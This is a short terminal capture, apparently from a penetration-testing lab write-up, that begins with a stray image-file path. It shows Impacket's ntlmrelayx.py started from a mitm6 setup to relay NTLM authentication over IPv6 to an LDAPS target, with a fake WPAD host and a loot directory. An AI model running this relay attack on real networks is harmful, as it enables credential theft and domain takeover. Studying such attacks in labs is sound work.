 root@kali:/opt/mitm6# ntlmrelayx.py -6 -t ldaps://192.168.242.139 -wh maliciouswpad -l LOOTME
Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections